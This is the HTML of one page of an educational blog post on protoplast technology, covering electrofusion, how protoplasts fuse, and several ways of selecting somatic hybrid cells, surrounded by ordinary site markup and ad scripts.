<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15490"><a href="http://www.simplynotes.in/sponsor-and-ad-inquiries/">Sponsor &#038; Ad inquiries</a></li>
</ul>
			<div class="zak-mobile-menu-label">
							</div>

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		

				</header><!-- #zak-masthead -->
		


<div class="zak-page-header zak-style-1">
	<div class="zak-container">
		<div class="zak-row">
					<div class="zak-page-header__title">
			<h1 class="zak-page-title">

				Protoplast Technology
			</h1>

		</div>
				</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div>
<!-- /.page-header -->

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		
	<main id="zak-primary" class="zak-primary">
		
		
<article id="post-3345" class="zak-style-1 post-3345 post type-post status-publish format-standard has-post-thumbnail hentry category-plant-biotechnology tag-cybrids tag-fusion-of-protoplast tag-isolation-of-protoplast tag-protoplast-culture tag-protoplast-technology tag-selection-of-hybrids zakra-single-article zakra-article-post">
	
	<div class="zak-post-content">
	<header class="zak-entry-header">
			</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> By <span class="author vcard"><a class="url fn n" href="http://www.simplynotes.in/author/admin/">Preeti</a></span></span><span class="zak-posted-on">Posted on <a href="http://www.simplynotes.in/protoplast-culturecybrids/" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-22T12:29:37+00:00">June 22, 2016</time></a></span><span class="zak-cat-links">Posted in <a href="http://www.simplynotes.in/category/plant-biotechnology/" rel="category tag">Plant Biotechnology</a></span><span class="zak-tags-links">Tagged <a href="http://www.simplynotes.in/tag/cybrids/" rel="tag">Cybrids</a>, <a href="http://www.simplynotes.in/tag/fusion-of-protoplast/" rel="tag">Fusion of Protoplast</a>, <a href="http://www.simplynotes.in/tag/isolation-of-protoplast/" rel="tag">Isolation of Protoplast</a>, <a href="http://www.simplynotes.in/tag/protoplast-culture/" rel="tag">protoplast culture</a>, <a href="http://www.simplynotes.in/tag/protoplast-technology/" rel="tag">Protoplast Technology</a>, <a href="http://www.simplynotes.in/tag/selection-of-hybrids/" rel="tag">Selection of Hybrids</a></span><span class="zak-comments-link"><a href="http://www.simplynotes.in/protoplast-culturecybrids/#respond">No Comments<span class="screen-reader-text"> on Protoplast Technology</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="entry-content">
	<div class="simpl-before-content_3" id="simpl-2069481658"><script type="text/javascript">
	atOptions = {
		'key' : '6447170864ae97433ebeb82ab57da6a7',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</div></p>
<p style="text-align: justify;"><strong> ii. </strong><strong>Electro Fusion</strong></p>
<p style="text-align: justify;">Recently, mild electrical stimulation is being used to fuse protoplasts. This technique is known as electrofusion of protoplasts. Two glass capillary microelectrode are placed in contact with the protoplasts. An electric field of low strength (10kv m-3) give rise to dielectrophoretic pole generation within the protoplast suspension. This lead to pearl chain arrangement of protoplasts. The number of protoplasts within a pearl chain depends upon the population density of the protoplast and the distance between the electrodes. Subsequent application of high intensity electric impulse ( 100kv m-3) for some microseconds results in the electric breakdown of membrane and subsequent fusion.</p>
<p style="text-align: justify;"><a href="http://www.simplynotes.in/wp-content/uploads/2016/06/electrofusion-1.png" rel="attachment wp-att-3336"><img decoding="async" class="wp-image-3336 aligncenter" src="http://www.simplynotes.in/wp-content/uploads/2016/06/electrofusion-1-300x221.png" alt="electrofusion 1" width="463" height="341" /></a></p>
<p><span style="text-decoration: underline;"><strong>Mechanism of Fusion</strong></span></p>
<p style="text-align: justify;">Protoplast fusion consists of three main phases:</p><div class="simpl-content_6" id="simpl-1537887030"><script type="text/javascript">
	atOptions = {
		'key' : '6447170864ae97433ebeb82ab57da6a7',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</div>
<ol style="text-align: justify;">
<li>Agglutination or adhesion</li>
</ol>
<p style="text-align: justify;">Two or more protoplasts are brought into more proximity. The adhesion can be induced by variety of treatments e.g PEG, high PH and high Ca++ ions.</p>
<ol style="text-align: justify;" start="2">
<li>Plasma membrane fusion at localized sites</li>
</ol>
<p style="text-align: justify;">Membranes of protoplasts agglutinated by fusogen get fused at the point of adhesion. It results in the formation of cytoplasmic bridges between the protoplasts.Plant protoplasts caeey a negative charhe from -10 to -130 mV. Due to commom charge, the plasma membranes of two agglutinated protolasts do not come close enough to fuse. Fusion requires that membranes must be first brought close together at a distance of 10 Å or less. The high pH high Ca ++ ions treatment has shown to neutralize the normal surface charge so that agglutinated protoplasts can come in intimate contact. PEG agglutinates to form clumps of protplasts. Tight adhesion may occur over a large or small localized area. When PEG molecules chain is large enough it acts as a molecular bridge between the surface of adjacent protoplasts and adhesion occurs.</p>
<ol style="text-align: justify;" start="3">
<li>Formation of heterokaryon</li>
</ol>
<p style="text-align: justify;">Rounding off of the fused protoplsts due to the expansion of cytoplasmic bridges forming spherical heterokaryon or homokaryon.</p>
<p style="text-align: justify;"><a href="http://www.simplynotes.in/wp-content/uploads/2016/06/Fusion.jpg" rel="attachment wp-att-3338"><img decoding="async" class="wp-image-3338 aligncenter" src="http://www.simplynotes.in/wp-content/uploads/2016/06/Fusion-219x300.jpg" alt="Fusion" width="422" height="578" /></a></p>
<p style="text-align: justify;"><strong>III. <span style="text-decoration: underline;">Identification and Selection of hybrid cells</span></strong></p>
<p style="text-align: justify;">Following fusion of protoplasts, identifica­tion of protoplast fusion product is necessary to quantitate fusion frequency and to monitor the fusion products. The fusion frequency may vary due to either protoplast quantity or fusion con­ditions. The preliminary identification of fusion product is done under microscope. The micro­scopic identification is based on differences be­tween the parental cells with respect to pigmen­tation, presence of chloroplast, nuclear staining, cytoplasmic marker etc.</p>
<p style="text-align: justify;">The protoplast suspension recovered after a treatment with a fusion inducing agent (fusogen) consists of the following cell types:</p>
<p style="text-align: justify;">(i) unfused protoplasts of the two species/strains,</p>
<p style="text-align: justify;">(ii) products of fusion between two or more protoplasts of the same species (homokaryons), and</p>
<p style="text-align: justify;">(iii) ‘hybrid’ protoplasts produced by fusion between one (or more) protoplast(s) of each of the two species (heterokaryons).</p>
<p style="text-align: justify;"><a href="http://www.simplynotes.in/wp-content/uploads/2016/06/Auxins.png" rel="attachment wp-att-3337"><img decoding="async" class="wp-image-3337 aligncenter" src="http://www.simplynotes.in/wp-content/uploads/2016/06/Auxins-300x235.png" alt="Auxins" width="440" height="345" /></a></p>
<p style="text-align: justify;">In somatic hybridization experiments, only the heterokaryotic or ‘hybrid’ protoplasts, particularly those resulting from fusion between one protoplast of each of the two fusion partners, are of interest.</p>
<p style="text-align: justify;">However, they form only a small proportion of the population (usually 0.5-10%). Therefore, an effective strategy has to be employed for their identification and isolation. This step is called the selection of hybrid cells, is the most critical, and is still an active area of investigation.</p>
<p style="text-align: justify;"><strong>Some important selection procedures are discussed below:</strong></p>
<p style="text-align: justify;"><strong style="line-height: 1.5;">1. Auxin:</strong></p>
<p style="text-align: justify;">The selection of hybrids of Nicotiana glauca and N. langsdorffi is based on auxin autotrophy of the hybrid cells. The parental protoplast or cell requires an auxin compounds in order to proliferate, whereas hybrid callus tissue needs no such requirements because cells are auxin autotrophic. Therefore, somatic hybrid cells can be isolated selectively by growth on auxin free culture medium. Auxin autotrophy of the hybrid cell is expressed only as a result of the genetic combination of two parental protoplasts.</p>
<p style="text-align: justify;"><a href="http://www.simplynotes.in/wp-content/uploads/2016/06/Auxin_001final.png" rel="attachment wp-att-3339"><img loading="lazy" decoding="async" class="wp-image-3339 aligncenter" src="http://www.simplynotes.in/wp-content/uploads/2016/06/Auxin_001final-300x257.png" alt="Auxin_001final" width="455" height="390" /></a></p>
<p style="text-align: justify;"><strong>2.  Use of Genetic Complementation:</strong></p>
<p style="text-align: justify;">Melcher and Lalib (1974) first used genetic complementation to isolate green somatic hybrids following fusion of two distinct homozygous haploid recessive albino mutants of Nicotiana tabacum. A population of albino protoplasts are fused with either a population of protoplasts isolated from a second non-allelic albino mutant or with a population of normal mesophyll protoplasts. In this process, the parental protoplasts form the albino colony whereas the hybrid protoplast will produce either light green or green colony. This can be usually distinguished at the cultural level. In addition, morphological markers can also be used in combination with the genetic complementation.</p>
<p style="text-align: justify;"><strong style="line-height: 1.5;">3. Use of Uncommon Amino Acid:</strong></p>
<p style="text-align: justify;">Attempts have also been made to utilise uncommon amino acid as selective agents, conavalin which is present in some legumes, inhibits division of soybean and pea cells but sweet clover and alfalfa are unaffected. Heterocaryon obtained by the fusion of protoplast from soybean with those from any one of the resistant plant will divide in presence of Conavalin.</p>
<p style="text-align: justify;"><strong style="line-height: 1.5;">4. Use of Cells Resistant to Amino Acid Analog:</strong></p>
<p style="text-align: justify;">A number of cell lines resistant to amino acid analogs have been isolated and are used routinely for the selection of hybrid cells following protoplast fusion. For example , using cell lines resistant to 5-methyl –tryptophan ( 5-MT) and S-2 amino ethyl-cystein (AEC) , the Interspecific hybrids of Nicotiana sylvestris are selected after protoplast fusion using medium containing both amino acid analogs.</p>
<p style="text-align: justify;">In case of Daucus, two different cell lines have been raised for the selection of hybrid cells. A non-regenerating cell lines of D. carota is resistant to 5-MT and azetidine 3- carboxylate ( AZC), whereas a totipotancy wild type of D. capillifolius is sensitive to 5-MT. Hybrid colonies are selected by growth on 5-MT added medium and their to form plant through embryogenesis.</p>
<p style="text-align: justify;"><strong style="line-height: 1.5;">5. Use of Phytotoxin:</strong></p>
<p style="text-align: justify;">Some well known fungal toxin may be used in selecting the fusion product. For example, the protoplast of cultured soybean cells resistant to Hm T toxin produced by Helminthosporium maydis race T, whereas the leaf protoplasts of Zeamays are sensitive to this toxin. It has been observed that fusion product of soybean and Zeamays survive on toxin containing medium.</p>
<p style="text-align: justify;"><strong style="line-height: 1.5;">6. Use of Antibiotic:</strong></p>
<p style="text-align: justify;">The drug Actinomycin D has been used in the selection of somatic hybrids of two Petunia species. The cells from fusion product of protoplasts from P.parodii and P.hybrida can give rise to the complete plant via callus formation. The cell of P. hybrida fails to grow in the presence of Actinomycin D.</p>
<p style="text-align: justify;">Similarly, a kenamycin resistant cell line of Nicotiana Sylvestris has been used as genetic marker to identify the fusion product of N.Sylvestris and N. Knightiana. Similarly, streptomycin resistant mutant of N. tabacum are also used to recover interspecific hybrids with N.sylvestris. Cyclochexamide resistant cell of Daucus Carota can be used as a marker for the fusion with albino cell line of D. Carota.</p>
<p style="text-align: justify;"><strong style="line-height: 1.5;">7. Use of Auxotrophic Mutant:</strong></p>
<p style="text-align: justify;">Auxotrophic mutants have been successfully used to isolate hybrid protoplast in Spherocarpus donnelii. Hybrids obtained by fusion of protoplasts from nicotinic acid and glucose requiring mutants are selected on the minimal media. The regenerated hybrid plants are identified on the basis of morphology and karyotype.</p>
<p style="text-align: justify;">
<div class="extra-hatom"><span class="entry-title">Protoplast Technology</span></div><div class="post-views content-post post-3345 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">10,230</span>
			</div><div class="simpl-after-content_3" id="simpl-323252605"><script type="text/javascript">
	atOptions = {
		'key' : '6447170864ae97433ebeb82ab57da6a7',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
</div><div class="page-links">Pages: <a href="http://www.simplynotes.in/protoplast-culturecybrids/" class="post-page-numbers">1</a> <a href="http://www.simplynotes.in/protoplast-culturecybrids/2/" class="post-page-numbers">2</a> <span class="post-page-numbers current" aria-current="page">3</span> <a href="http://www.simplynotes.in/protoplast-culturecybrids/4/" class="post-page-numbers">4</a></div></div><!-- .entry-content -->

	</article><!-- #post-3345 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.simplynotes.in/welcome-to-simplynotes-in/" rel="prev">Welcome to Simplynotes.in</a></div><div class="nav-next"><a href="http://www.simplynotes.in/limitations-advantages-and-applications-of-somatic-hybridization/" rel="next">Limitations, Advantages and Applications of Somatic Hybridization</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/protoplast-culturecybrids/3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.simplynotes.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3345' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="66deda7528" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="60"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			</main><!-- /.zak-primary -->


<aside id="zak-secondary" class="zak-secondary ">
		<section id="block-4" class="widget widget_block widget_search"><form role="search" method="get" action="http://www.simplynotes.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper "  style="width: 666px"><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="MBA notes" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-style-default coblocks-animate" data-coblocks-animation="fadeIn"><a href="http://www.simplynotes.in/entrance-exams/important-study-material-competitive-exams-entrance-exams/"><img loading="lazy" decoding="async" width="487" height="1024" src="http://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1-487x1024.jpg" alt="" class="wp-image-24576" srcset="http://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1-487x1024.jpg 487w, http://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1-143x300.jpg 143w, http://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1-731x1536.jpg 731w, http://www.simplynotes.in/wp-content/uploads/2022/06/study-material-1.jpg 745w" sizes="(max-width: 487px) 100vw, 487px" /></a></figure>
</section><section id="block-10" class="widget widget_block">
<ul class="wp-block-social-links is-content-justification-center is-layout-flex wp-container-core-social-links-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/Simplinotes/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.facebook.com/Simplinotes/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</section><section id="block-13" class="widget widget_block"><div id="simpl-1896884224"><p><script type="text/javascript" language="javascript"><br />
      var aax_size='300x600';<br />
      var aax_pubname = 'simplynotes09-21';<br />
      var aax_src='302';<br />
    </script><br>
    <script type="text/javascript" language="javascript" src="http://c.amazon-adsystem.com/aax2/assoc.js"></script></p></div></section><section id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="zak-oembed-container"><iframe loading="lazy" title="Functions of Management - UGC NET CODE 55 and CODE 17 Study Material | BBA/MBA Notes" width="1100" height="619" src="https://www.youtube.com/embed/bzsGFz6d6J8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
</section><section id="post_views_counter_list_widget-2" class="widget widget_post_views_counter_list_widget"><h2 class="widget-title s">Most Viewed Posts</h2><ul>
			<li>
					<span class="post-thumbnail">
					<img width="300" height="169" src="http://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound-300x169.jpg 300w, http://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound-1024x576.jpg 1024w, http://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound-768x432.jpg 768w, http://www.simplynotes.in/wp-content/uploads/2020/02/animal_sound.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />
					</span>
					<a class="post-title" href="http://www.simplynotes.in/list-animal-sounds-english-vocabulary/">List of Animal Sounds – English vocabulary</a> <span class="author">(Preeti)</span> 
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="300" height="150" src="http://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-300x150.jpg 300w, http://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-1024x512.jpg 1024w, http://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-768x384.jpg 768w, http://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business-1536x768.jpg 1536w, http://www.simplynotes.in/wp-content/uploads/2022/05/Applications-of-computer-in-business.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" />
					</span>
					<a class="post-title" href="http://www.simplynotes.in/applications-of-computer-in-business-uses-of-computer-in-business/">Applications of Computer in Business/ Uses of Computer in Business</a> <span class="author">(Preeti)</span> 
			</li>
			<li>
					<span class="post-thumbnail">
					<img width="300" height="225" src="http://www.simplynotes.in/wp-content/uploads/2016/03/government-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.simplynotes.in/wp-content/uploads/2016/03/government-300x225.jpg 300w, http://www.simplynotes.in/wp-content/uploads/2016/03/government.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />
					</span>
					<a class="post-title" href="http://www.simplynotes.in/role-of-government-in-promoting-entrepreneurship/">Role of Government in promoting Entrepreneurship</a> <span class="author">(Preeti)</span> 
			</li>
			<li>
					<span class="post-thumbnail">
					
					</span>
					<a class="post-title" href="http://www.simplynotes.in/meaning-and-scope-of-public-finance/">Meaning, Nature and Scope of Public Finance</a> <span class="author">(Preeti)</span> 
			</li>
			<li>
					<span class="post-thumbnail">
					
					</span>
					<a class="post-title" href="http://www.simplynotes.in/communication-models-2/">Communication Models &#8211; Types, Advantages and Disadvantages</a> <span class="author">(Preeti)</span> 
			</li></ul></section><section id="better_recent_comments-2" class="widget widget_recent_comments"><h2 class="widget-title s">Recent Comments</h2><ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='http://2.gravatar.com/avatar/e2ccfd7e98213b5d86168395ef470a8a?s=40&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e2ccfd7e98213b5d86168395ef470a8a?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://spotymp3.app" class="url" rel="ugc external nofollow">Web Spotify downloader</a></span> on <span class="comment-post"><a href="http://www.simplynotes.in/business-cycle-trade-cycle-meaning-definitions-features-phases-and-theories/#comment-55231">Business Cycle/Trade Cycle – Meaning, Definitions, Features, Phases and Theories</a></span>: &ldquo;<span class="comment-excerpt">This post provided a clear and concise overview of the business cycle and its phases. I especially appreciated the explanations&hellip;</span>&rdquo; <span class="comment-date">Sep 1, 05:01</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='http://0.gravatar.com/avatar/f036967af273792f6eaff1948fb17a93?s=40&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/f036967af273792f6eaff1948fb17a93?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://spotymp3.co" class="url" rel="ugc external nofollow">Spotify music downloader</a></span> on <span class="comment-post"><a href="http://www.simplynotes.in/quality-work-life/#comment-54366">Quality of Work Life</a></span>: &ldquo;<span class="comment-excerpt">This post provides a comprehensive overview of Quality of Work Life! I especially appreciated the breakdown of its principles and&hellip;</span>&rdquo; <span class="comment-date">Aug 27, 04:45</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='http://0.gravatar.com/avatar/9bd98e5871a6a1e1033ecffcba9ba9be?s=40&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/9bd98e5871a6a1e1033ecffcba9ba9be?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://yourwordsguide.com/gujarati/" class="url" rel="ugc external nofollow">YWG Team</a></span> on <span class="comment-post"><a href="http://www.simplynotes.in/donald-trump/#comment-51692">Donald Trump</a></span>: &ldquo;<span class="comment-excerpt">Fascinating read on Donald Trump&#8217;s life! I had no idea he was a golden glove winner in his youth. The&hellip;</span>&rdquo; <span class="comment-date">Jul 22, 22:16</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='http://2.gravatar.com/avatar/24f272ae08d0354c7626470d8baf7edd?s=40&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/24f272ae08d0354c7626470d8baf7edd?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://www.ekormurai.com/" class="url" rel="ugc external nofollow">visit website</a></span> on <span class="comment-post"><a href="http://www.simplynotes.in/entrepreneurship-development-program-meaning-and-objectives/#comment-48153">Entrepreneurship Development Program-Meaning and Objectives</a></span>: &ldquo;<span class="comment-excerpt">i learn something new about every day.</span>&rdquo; <span class="comment-date">Jun 11, 19:16</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='http://2.gravatar.com/avatar/e387d608fc65bd1c8c8ee8eb00c18f0f?s=40&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e387d608fc65bd1c8c8ee8eb00c18f0f?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link"><a href="https://giftedfeeling.com" class="url" rel="ugc external nofollow">Tech Journey</a></span> on <span class="comment-post"><a href="http://www.simplynotes.in/the-payment-of-bonus-act-1965/#comment-47899">The Payment of Bonus Act, 1965 -Labour Laws &#8211; UGC NET Paper 2 Code:55</a></span>: &ldquo;<span class="comment-excerpt">Really nice article</span>&rdquo; <span class="comment-date">Jun 4, 12:32</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='http://2.gravatar.com/avatar/b86d2acc559cb7c38f652dd2e915c870?s=40&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b86d2acc559cb7c38f652dd2e915c870?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span> <span class="comment-author-link">Radhika</span> on <span class="comment-post"><a href="http://www.simplynotes.in/measurement-inflation-managerial-economics-notes-bba-mba-notes/#comment-41984">Measurement of Inflation (Managerial Economics Notes) (BBA/MBA Notes)</a></span>: &ldquo;<span class="comment-excerpt">Good</span>&rdquo; <span class="comment-date">Dec 5, 05:56</span></div></li></ul></section><section id="block-9" class="widget widget_block"><script type="text/javascript">
	atOptions = {
		'key' : 'e3a8ade64f4280f6db5888995e590ae4',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
</script>
</section><section id="block-11" class="widget widget_block widget_text">
<p></p>
</section>
</aside><!-- .zak-secondary -->

					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
		
		
<div class="zak-footer-bar zak-style-1">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				Copyright © 2026 Simplynotes.in |  Powered by WebCustomz
			</div> <!-- /.zak-footer-bar__1 -->

			
			<div class="zak-footer-bar__2">

				<ul id="footer-bar-two-menu" class="menu"><li id="menu-item-15551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15551"><a href="http://www.simplynotes.in/cookie-policy/">COOKIE POLICY</a></li>
<li id="menu-item-15552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15552"><a href="http://www.simplynotes.in/cookie-policy/">CONTACT US</a></li>
<li id="menu-item-15553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15553"><a href="http://www.simplynotes.in/cookie-policy/">SITE POLICY</a></li>
<li id="menu-item-15554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15554"><a href="http://www.simplynotes.in/cookie-policy/">FEEDBACK</a></li>
</ul>
			</div> <!-- /.zak-footer-bar__2 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Scroll to top</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<audio id='sccp_public_audio'>
                  <source src=http://www.simplynotes.in/wp-content/uploads/2022/02/Copy-Protection-‹-—-WordPress.mp3 type='audio/mpeg'>
                </audio><div id="ays_tooltip" ><div id="ays_tooltip_block"><p>You cannot copy content of this page. The content on this website is NOT for redistribution</p>
</div></div>
                    <style>
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                        }

                        #ays_tooltip_block {
